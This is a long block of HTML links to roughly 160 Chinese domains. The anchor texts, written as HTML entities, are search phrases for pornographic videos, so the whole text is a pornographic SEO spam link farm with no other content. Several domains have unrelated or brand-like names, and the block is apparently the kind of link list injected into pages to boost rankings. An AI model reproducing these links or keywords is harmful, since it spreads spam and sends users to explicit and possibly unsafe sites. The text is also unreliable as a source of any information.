<a href="http://diykits.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://hingao.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://wxxlzxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnqyjh.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hlzqgs.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av</a>|
<a href="http://daiyifa.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shaigen.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://nuix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://yuedubar.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://zubing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://mecside.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://polowang.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sabrylee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://szxxgz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E0D;&#x5361;va</a>|
<a href="http://sdjcwx.cn" target="_blank">&#x9AD8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vanyard.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amamob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://alexmann.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://ctght.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jcijx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;18</a>|
<a href="http://qushuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://wz67.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://4hty.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://hgxstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://qbvr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://2kkcc.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://seezen.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://hdspw.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jctpsxapkk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x55E8;</a>|
<a href="http://born-winners.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gongshui11.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinweicheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://renzui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://mcafeeonline.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://dhqclp.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fitseven.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;7777</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://x2509.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://tangkuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://kzhqp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mpclub.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://key-brand.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ohog.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ouame.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://512jia.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;</a>|
<a href="http://goc.ac.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av.</a>|
<a href="http://purecn.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://fqdy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://nianglang.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://mtkb.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://albizia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbbjcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mangosix.cn" target="_blank">&#x6BDB;&#x7247;av&#x57FA;&#x5730;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ju690.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gongdianwang.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C2;&#x770B;</a>|
<a href="http://supercupmj.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mfov.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://game5678.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://bj-hyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://hongy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://nianglang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://topking168.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://kengpei.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bd6piazj.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://firsttax.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnau.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://3kela.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sfvr.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://suruijy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://cn258.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ig93.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://anull.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingdaobluehorizon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bayxnlnfq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://waship.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://uectrade.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x56FD;&#x4EA7;</a>|
<a href="http://biganchor.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;</a>|
<a href="http://daiyun3asx.cn" target="_blank">av&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0769hk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://focys.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qmqt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://jhd360.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://tianjiangtuku.cn" target="_blank">&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;120&#x79D2;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://saosha.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dacapz.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szpengjing.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goebay.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x7537;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eyusoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://oudaisi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzlongteng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://jinlingclub.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://waterstrider.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xc-marathon.com.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://mm28.cn" target="_blank">91av&#x4E45;&#x4E45;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://xjxu.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jielaichen.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://convi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdjcwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://fdonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jdmls.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bus-line.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://n5679.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://hbapjx.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x63A2;&#x82B1;&#x5077;&#x62CD;av</a>|
<a href="http://lret.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://olsslo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uf928.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whmsy.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://czhtzdh.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://18mzw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanliyu.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gsartificial.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x723D;&#x723D;&#x723D;</a>|
